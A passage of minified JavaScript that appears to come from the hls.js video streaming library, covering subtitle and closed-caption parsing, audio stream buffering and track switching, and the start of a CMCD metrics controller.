i={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(tr.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,i){let s=this.media;if(s)return s.addTextTrack(e,t,i)}onMediaAttaching(e,t){this.media=t.media,this._cleanTracks()}onMediaDetaching(){let{captionsTracks:e}=this;Object.keys(e).forEach(t=>{i0(e[t]),delete e[t]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=aV(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){let{media:e}=this;if(!e)return;let t=e.textTracks;if(t)for(let e=0;e<t.length;e++)i0(t[e])}onSubtitleTracksUpdated(e,t){let i=t.subtitleTracks||[],s=i.some(e=>e.textCodec===aM);if(this.config.enableWebVTT||s&&this.config.enableIMSC1){if(r4(this.tracks,i)){this.tracks=i;return}if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){let e=this.media,t=e?i2(e.textTracks):null;if(this.tracks.forEach((e,i)=>{let s;if(t){let i=null;for(let s=0;s<t.length;s++)if(t[s]&&az(t[s],e)){i=t[s],t[s]=null;break}i&&(s=i)}if(s)i0(s);else{let t=aG(e);(s=this.createTextTrack(t,e.name,e.lang))&&(s.mode="disabled")}s&&this.textTracks.push(s)}),null!=t&&t.length){let e=t.filter(e=>null!==e).map(e=>e.label);e.length&&tu.warn(`Media element contains unused subtitle tracks: ${e.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){let e=this.tracks.map(e=>({label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}));this.hls.trigger(tr.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:e})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(e=>{let t=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(!t)return;let i=`textTrack${t[1]}`,s=this.captionsProperties[i];s&&(s.label=e.name,e.lang&&(s.languageCode=e.lang),s.media=e)})}closedCaptionsForLevel(e){let t=this.hls.levels[e.level];return null==t?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===iq){var i,s;let{cea608Parser1:e,cea608Parser2:r,lastSn:a}=this,{cc:l,sn:n}=t.frag,o=null!=(i=null==(s=t.part)?void 0:s.index)?i:-1;e&&r&&(n!==a+1||n===a&&o!==this.lastPartIndex+1||l!==this.lastCc)&&(e.reset(),r.reset()),this.lastCc=l,this.lastSn=n,this.lastPartIndex=o}}onFragLoaded(e,t){let{frag:i,payload:s}=t;if(i.type===iK)if(s.byteLength){let e=i.decryptdata,r="stats"in t;if(null==e||!e.encrypted||r){let e=this.tracks[i.level],r=this.vttCCs;r[i.cc]||(r[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),e&&e.textCodec===aM?this._parseIMSC1(i,s):this._parseVTTs(t)}}else this.hls.trigger(tr.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:Error("Empty subtitle payload")})}_parseIMSC1(e,t){let i=this.hls;aN(t,this.initPTS[e.cc],t=>{this._appendCues(t,e.level),i.trigger(tr.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},t=>{tu.log(`Failed to parse IMSC1: ${t}`),i.trigger(tr.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:t})})}_parseVTTs(e){var t,i,s,r,a,l,n,o;let d,u,c,h,m,f,p,g,_,{frag:y,payload:v}=e,{initPTS:S,unparsedVttFrags:T}=this,x=S.length-1;if(!S[y.cc]&&-1===x)return void T.push(e);let b=this.hls;i=null!=(t=y.initSegment)&&t.data?io(y.initSegment.data,new Uint8Array(v)):v,s=this.initPTS[y.cc],r=this.vttCCs,a=y.cc,l=y.start,n=e=>{this._appendCues(e,y.level),b.trigger(tr.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:y})},o=t=>{let i="Missing initPTS for VTT MPEGTS"===t.message;i?T.push(e):this._fallbackToIMSC1(y,v),tu.log(`Failed to parse VTT cue: ${t}`),i&&x>y.cc||b.trigger(tr.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:y,error:t})},u=new ak,c=t1(new Uint8Array(i)).trim().replace(aC,"\n").split("\n"),h=[],m=s?function(e,t=1){return rU(e,9e4,1/t)}(s.baseTime,s.timescale):0,f="00:00.000",p=0,g=0,_=!0,u.oncue=function(e){let t=r[a],i=r.ccOffset,n=(p-m)/9e4;if(null!=t&&t.new&&(void 0!==g?i=r.ccOffset=t.start:aR(r,a,n)),n){if(!s){d=Error("Missing initPTS for VTT MPEGTS");return}i=n-r.presentationOffset}let o=e.endTime-e.startTime,u=rV((e.startTime+i-g)*9e4,9e4*l)/9e4;e.startTime=Math.max(u,0),e.endTime=Math.max(u+o,0);let c=e.text.trim();e.text=decodeURIComponent(encodeURIComponent(c)),e.id||(e.id=aI(e.startTime,e.endTime,c)),e.endTime>0&&h.push(e)},u.onparsingerror=function(e){d=e},u.onflush=function(){d?o(d):n(h)},c.forEach(e=>{if(_)if(aw(e,"X-TIMESTAMP-MAP=")){_=!1,e.slice(16).split(",").forEach(e=>{aw(e,"LOCAL:")?f=e.slice(6):aw(e,"MPEGTS:")&&(p=parseInt(e.slice(7)))});try{g=aL(f)/1e3}catch(e){d=e}return}else""===e&&(_=!1);u.parse(e+"\n")}),u.flush()}_fallbackToIMSC1(e,t){let i=this.tracks[e.level];i.textCodec||aN(t,this.initPTS[e.cc],()=>{i.textCodec=aM,this._parseIMSC1(e,t)},()=>{i.textCodec="wvtt"})}_appendCues(e,t){let i=this.hls;if(this.config.renderTextTracksNatively){let i=this.textTracks[t];if(!i||"disabled"===i.mode)return;e.forEach(e=>iJ(i,e))}else{let s=this.tracks[t];if(!s)return;let r=s.default?"default":"subtitles"+t;i.trigger(tr.CUES_PARSED,{type:"subtitles",cues:e,track:r})}}onFragDecrypted(e,t){let{frag:i}=t;i.type===iK&&this.onFragLoaded(tr.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){this.initCea608Parsers();let{cea608Parser1:i,cea608Parser2:s}=this;if(!this.enabled||!i||!s)return;let{frag:r,samples:a}=t;if(r.type!==iq||"NONE"!==this.closedCaptionsForLevel(r))for(let e=0;e<a.length;e++){let t=a[e].bytes;if(t){let r=this.extractCea608Data(t);i.addData(a[e].pts,r[0]),s.addData(a[e].pts,r[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:i,endOffsetSubtitles:s,type:r}){let{media:a}=this;if(a&&!(a.currentTime<i)){if(!r||"video"===r){let{captionsTracks:e}=this;Object.keys(e).forEach(s=>i1(e[s],t,i))}if(this.config.renderTextTracksNatively&&0===t&&void 0!==s){let{textTracks:e}=this;Object.keys(e).forEach(i=>i1(e[i],t,s))}}}extractCea608Data(e){let t=[[],[]],i=31&e[0],s=2;for(let r=0;r<i;r++){let i=e[s++],r=127&e[s++],a=127&e[s++];if((0!==r||0!==a)&&(4&i)!=0){let e=3&i;(0===e||1===e)&&(t[e].push(r),t[e].push(a))}}return t}},audioStreamController:class extends rr{constructor(e,t,i){super(e,t,i,"[audio-stream-controller]",iW),this.videoBuffer=null,this.videoTrackCC=-1,this.waitingVideoCC=-1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null}_registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tr.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(tr.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(tr.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(tr.ERROR,this.onError,this),e.on(tr.BUFFER_RESET,this.onBufferReset,this),e.on(tr.BUFFER_CREATED,this.onBufferCreated,this),e.on(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tr.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(tr.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tr.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(tr.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(tr.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(tr.ERROR,this.onError,this),e.off(tr.BUFFER_RESET,this.onBufferReset,this),e.off(tr.BUFFER_CREATED,this.onBufferCreated,this),e.off(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tr.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(tr.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this)}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){if("main"===i){let e=t.cc;this.initPTS[t.cc]={baseTime:s,timescale:r},this.log(`InitPTS for cc: ${e} found from main: ${s}`),this.videoTrackCC=e,this.state===ri&&this.tick()}}startLoad(e){if(!this.levels){this.startPosition=e,this.state=s2;return}let t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),t>0&&-1===e?(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t,this.state=s3):(this.loadedmetadata=!1,this.state=s6),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}doTick(){var e,t;switch(this.state){case s3:this.doTickIdle();break;case s6:{let{levels:t,trackId:i}=this,s=null==t||null==(e=t[i])?void 0:e.details;if(s){if(this.waitForCdnTuneIn(s))break;this.state=ri}break}case s8:{let e=performance.now(),i=this.retryDate;if(!i||e>=i||null!=(t=this.media)&&t.seeking){let{levels:e,trackId:t}=this;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((null==e?void 0:e[t])||null),this.state=s3}break}case ri:{let e=this.waitingData;if(e){let{frag:t,part:i,cache:s,complete:r}=e;if(void 0!==this.initPTS[t.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=s5;let e={frag:t,part:i,payload:s.flush(),networkDetails:null};this._handleFragmentLoadProgress(e),r&&super._handleFragmentLoadComplete(e)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log(`Waiting fragment cc (${t.cc}) cancelled because video is at cc ${this.videoTrackCC}`),this.clearWaitingFragment();else{let e=this.getLoadPosition(),i=sB.bufferInfo(this.mediaBuffer,e,this.config.maxBufferHole);0>sT(i.end,this.config.maxFragLookUpTolerance,t)&&(this.log(`Waiting fragment cc (${t.cc}) @ ${t.start} cancelled because another fragment at ${i.end} is needed`),this.clearWaitingFragment())}}else this.state=s3}}this.onTickEnd()}clearWaitingFragment(){let e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=s3)}resetLoadingState(){this.clearWaitingFragment(),super.resetLoadingState()}onTickEnd(){let{media:e}=this;null!=e&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){let{hls:e,levels:t,media:i,trackId:s}=this,r=e.config;if(!this.buffering||!i&&(this.startFragRequested||!r.startFragPrefetch)||!(null!=t&&t[s]))return;let a=t[s],l=a.details;if(!l||l.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(l)){this.state=s6;return}let n=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&n&&(this.bufferFlushed=!1,this.afterBufferFlushed(n,tg,iW));let o=this.getFwdBufferInfo(n,iW);if(null===o)return;if(!this.switchingTrack&&this._streamEnded(o,l)){e.trigger(tr.BUFFER_EOS,{type:"audio"}),this.state=re;return}let d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,iq),u=o.len,c=this.getMaxBufferLength(null==d?void 0:d.len),h=l.fragments,m=h[0].start,f=this.getLoadPosition(),p=this.flushing?f:o.end;if(this.switchingTrack&&i&&l.PTSKnown&&f<m&&(o.end>m||o.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=m+.05),u>=c&&!this.switchingTrack&&p<h[h.length-1].start)return;let g=this.getNextFragment(p,l),_=!1;if(g&&this.isLoopLoading(g,p)&&(_=!!g.gap,g=this.getNextFragmentLoopLoading(g,l,o,iq,c)),!g){this.bufferFlushed=!0;return}let y=d&&g.start>d.end+l.targetduration;if(y||!(null!=d&&d.len)&&o.len){let e=this.getAppendedFrag(g.start,iq);if(null===e||(_||(_=!!e.gap||!!y&&0===d.len),y&&!_||_&&o.nextStart&&o.nextStart<e.end))return}this.loadFragment(g,a,p)}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.min(Math.max(t,e),this.config.maxMaxBufferLength):t}onMediaDetaching(){this.videoBuffer=null,this.bufferFlushed=this.flushing=!1,super.onMediaDetaching()}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(e=>new sa(e))}onAudioTrackSwitching(e,t){let i=!!t.url;this.trackId=t.id;let{fragCurrent:s}=this;s&&(s.abortRequests(),this.removeUnbufferedFrags(s.start)),this.resetLoadingState(),i?this.setInterval(100):this.resetTransmuxer(),i?(this.switchingTrack=t,this.state=s3,this.flushAudioIfNeeded(t)):(this.switchingTrack=null,this.bufferedTrack=t,this.state=s2),this.tick()}onManifestLoading(){this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=this.flushing=!1,this.levels=this.mainDetails=this.waitingData=this.bufferedTrack=this.cachedTrackLoadedData=this.switchingTrack=null,this.startFragRequested=!1,this.trackId=this.videoTrackCC=this.waitingVideoCC=-1}onLevelLoaded(e,t){this.mainDetails=t.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(tr.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)}onAudioTrackLoaded(e,t){var i,s;if(null==this.mainDetails){this.cachedTrackLoadedData=t;return}let{levels:r}=this,{details:a,id:l}=t;if(!r)return void this.warn(`Audio tracks were reset while loading level ${l}`);this.log(`Audio track ${l} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`);let n=r[l],o=0;if(a.live||null!=(i=n.details)&&i.live){this.checkLiveUpdate(a);let e=this.mainDetails;if(a.deltaUpdateFailed||!e)return;!n.details&&a.hasProgramDateTime&&e.hasProgramDateTime?(sq(a,e),o=a.fragments[0].start):o=this.alignPlaylists(a,n.details,null==(s=this.levelLastLoaded)?void 0:s.details)}n.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(this.mainDetails||a,o),this.state!==s6||this.waitForCdnTuneIn(a)||(this.state=s3),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{config:a,trackId:l,levels:n}=this;if(!n)return void this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let o=n[l];if(!o)return void this.warn("Audio track is undefined on fragment load progress");let d=o.details;if(!d){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(i.start);return}let u=a.defaultAudioCodec||o.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new r3(this.hls,iW,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));let h=this.initPTS[i.cc],m=null==(t=i.initSegment)?void 0:t.data;if(void 0!==h){let e=s?s.index:-1,t=new s$(i.level,i.sn,i.stats.chunkCount,r.byteLength,e,-1!==e);c.push(r,m,u,"",i,s,d.totalduration,!1,t,h)}else{this.log(`Unknown video PTS for cc ${i.cc}, waiting for video PTS before demuxing audio frag ${i.sn} of [${d.startSN} ,${d.endSN}],track ${l}`);let{cache:e}=this.waitingData=this.waitingData||{frag:i,part:s,cache:new ra,complete:!1};e.push(new Uint8Array(r)),this.waitingVideoCC=this.videoTrackCC,this.state=ri}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1}onBufferCreated(e,t){let i=t.tracks.audio;i&&(this.mediaBuffer=i.buffer||null),t.tracks.video&&(this.videoBuffer=t.tracks.video.buffer||null)}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i.type!==iW){if(!this.loadedmetadata&&i.type===iq){let e=this.videoBuffer||this.media;e&&sB.getBuffered(e).length&&(this.loadedmetadata=!0)}return}if(this.fragContextChanged(i))return void this.warn(`Fragment ${i.sn}${s?" p: "+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);if("initSegment"!==i.sn){this.fragPrevious=i;let e=this.switchingTrack;e&&(this.bufferedTrack=e,this.switchingTrack=null,this.hls.trigger(tr.AUDIO_TRACK_SWITCHED,e7({},e)))}this.fragBufferedComplete(i,s)}onError(e,t){var i;if(t.fatal){this.state=rt;return}switch(t.details){case tl.FRAG_GAP:case tl.FRAG_PARSING_ERROR:case tl.FRAG_DECRYPT_ERROR:case tl.FRAG_LOAD_ERROR:case tl.FRAG_LOAD_TIMEOUT:case tl.KEY_LOAD_ERROR:case tl.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iW,t);break;case tl.AUDIO_TRACK_LOAD_ERROR:case tl.AUDIO_TRACK_LOAD_TIMEOUT:case tl.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==s6||(null==(i=t.context)?void 0:i.type)!==iV||(this.state=s3);break;case tl.BUFFER_APPEND_ERROR:case tl.BUFFER_FULL_ERROR:if(!t.parent||"audio"!==t.parent)return;if(t.details===tl.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,1/0,"audio"));break;case tl.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}onBufferFlushing(e,{type:t}){t!==t_&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==t_){this.flushing=!1,this.bufferFlushed=!0,this.state===re&&(this.state=s3);let e=this.mediaBuffer||this.media;e&&(this.afterBufferFlushed(e,t,iW),this.tick())}}_handleTransmuxComplete(e){var t;let i="audio",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{details:u}=d,{audio:c,text:h,id3:m,initSegment:f}=r;if(this.fragContextChanged(n)||!u)return void this.fragmentTracker.removeFragment(n);if(this.state=s9,this.switchingTrack&&c&&this.completeAudioSwitch(this.switchingTrack),null!=f&&f.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,f.tracks,e,a),s.trigger(tr.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:f.tracks})}if(c){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=c;o&&(o.elementaryStreams[tg]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(tg,e,t,i,s),this.bufferFragmentData(c,n,o,a)}if(null!=m&&null!=(t=m.samples)&&t.length){let e=te({id:i,frag:n,details:u},m);s.trigger(tr.FRAG_PARSING_METADATA,e)}if(h){let e=te({id:i,frag:n,details:u},h);s.trigger(tr.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==s9)return;t.video&&delete t.video;let r=t.audio;if(!r)return;r.id="audio";let a=e.audioCodec;this.log(`Init audio buffer, container:${r.container}, codecs[level/parsed]=[${a}/${r.codec}]`),a&&1===a.split(",").length&&(r.levelCodec=a),this.hls.trigger(tr.BUFFER_CODECS,t);let l=r.initSegment;if(null!=l&&l.byteLength){let e={type:"audio",frag:i,part:null,chunkMeta:s,parent:i.type,data:l};this.hls.trigger(tr.BUFFER_APPENDING,e)}this.tickImmediate()}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);if(this.fragCurrent=e,this.switchingTrack||s===sD||s===sO){var r;if("initSegment"===e.sn)this._loadInitSegment(e,t);else if(null!=(r=t.details)&&r.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=ri;let i=this.mainDetails;i&&i.fragments[0].start!==t.details.fragments[0].start&&sq(t.details,i)}else this.startFragRequested=!0,super.loadFragment(e,t,i)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){let{name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l}=this.bufferedTrack;sA({name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l},e,sI)||(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,1/0,"audio"),this.bufferedTrack=null)}}completeAudioSwitch(e){let{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(tr.AUDIO_TRACK_SWITCHED,e7({},e))}},audioTrackController:class extends sx{constructor(e){super(e,"[audio-track-controller]"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){let{hls:e}=this;e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.LEVEL_LOADING,this.onLevelLoading,this),e.on(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tr.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(tr.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.LEVEL_LOADING,this.onLevelLoading,this),e.off(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tr.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(tr.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Audio track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Audio track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.audioGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.audioPreference;if(!r&&t){let i=sL(t,e,sI);if(i>-1)r=e[i];else{let e=sL(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating audio tracks, ${e.length} track(s) found in group(s): ${null==i?void 0:i.join(",")}`),this.hls.trigger(tr.AUDIO_TRACKS_UPDATED,{audioTracks:e});let l=this.trackId;if(-1!==s&&-1===l)this.setAudioTrack(s);else if(e.length&&-1===l){var a;let t=Error(`No audio track selected for current audio group-ID(s): ${null==(a=this.groupIds)?void 0:a.join(",")} track count: ${e.length}`);this.warn(t.message),this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:t})}}else this.shouldReloadPlaylist(r)&&this.setAudioTrack(this.trackId)}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iV||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||(this.requestScheduled=-1,this.checkRetry(t)))}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){let t=this.hls;if(t.config.audioPreference=e,e){let r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){let a=this.currentTrack;if(a&&sA(e,a,sI))return a;let l=sL(e,this.tracksInGroup,sI);if(l>-1){let e=this.tracksInGroup[l];return this.setAudioTrack(l),e}if(a){var i,s;let a,l,n,o,d,u,c=t.loadLevel;-1===c&&(c=t.firstAutoLevel);let h=(i=t.levels,a=i[s=c],(l=i.reduce((e,t,i)=>{let s=t.uri;return(e[s]||(e[s]=[])).push(i),e},{})[a.uri]).length>1&&(s=Math.max.apply(Math,l)),n=a.videoRange,o=a.frameRate,d=a.codecSet.substring(0,4),(u=sR(i,s,t=>{if(t.videoRange!==n||t.frameRate!==o||t.codecSet.substring(0,4)!==d)return!1;let i=t.audioGroups;return sL(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sI)>-1}))>-1?u:sR(i,s,t=>{let i=t.audioGroups;return sL(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sI)>-1}));if(-1===h)return null;t.nextLoadLevel=h}if(e.channels||e.audioCodec){let t=sL(e,r);if(t>-1)return r[t]}}}return null}setAudioTrack(e){let t=this.tracksInGroup;if(e<0||e>=t.length)return void this.warn(`Invalid audio track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e],r=s.details&&!s.details.live;if(e===this.trackId&&s===i&&r||(this.log(`Switching to audio-track ${e} "${s.name}" lang:${s.lang} group:${s.groupId} channels:${s.channels}`),this.trackId=e,this.currentTrack=s,this.hls.trigger(tr.AUDIO_TRACK_SWITCHING,e7({},s)),r))return;let a=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(a)}findTrackId(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++){let s=t[i];if((!this.selectDefaultTrack||s.default)&&(!e||sA(e,s,sI)))return i}if(e){let{name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n}=e;for(let e=0;e<t.length;e++)if(sA({name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n},t[e],sI))return e;for(let i=0;i<t.length;i++){let s=t[i];if(r5(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r5(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}loadPlaylist(e){let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){super.loadPlaylist();let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`loading audio-track playlist ${i} "${t.name}" lang:${t.lang} group:${s}`),this.clearTimer(),this.hls.trigger(tr.AUDIO_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}},emeController:aW,cmcdController:class{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=e=>{try{this.apply(e,{ot:x.MANIFEST,su:!this.initialized})}catch(e){tu.warn("Could not generate manifest CMCD data.",e)}},this.applyFragmentData=e=>{try{let t=e.frag,i=this.hls.levels[t.level],s=this.getObjectType(t),r={d:1e3*t.duration,ot:s};(s===x.VIDEO||s===x.AUDIO||s==x.MUXED)&&(r.br=i.bitrate/1e3,r.tb=this.getTopBandwidth(s)/1e3,r.bl=this.getBufferLength(s)),this.apply(e,r)}catch(e){tu.warn("Could not generate segment CMCD data.",e)}},this.hls=e;const 